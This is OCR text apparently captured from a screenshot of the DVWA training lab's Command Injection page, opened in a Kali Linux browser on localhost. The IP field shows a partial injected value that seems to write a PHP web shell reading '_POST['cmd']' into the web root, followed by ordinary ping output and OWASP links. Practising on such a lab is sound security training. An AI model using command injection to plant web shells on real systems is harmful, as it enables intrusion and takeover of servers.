 1 2 3 4
2
15:46
Vulnerability: Con
localhost/DVWA/vulnerabilities/exec/#
180%
搜索
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
Vulnerability: Command Injection
Ping a device
Enter an IP address: _POST['cmd']); ?>" >/var/www/html/DVWA Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.644 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.076 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.042 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.035 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3074ms
rtt min/avg/max/mdev = 0.035/0.199/0.644/0.257 ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection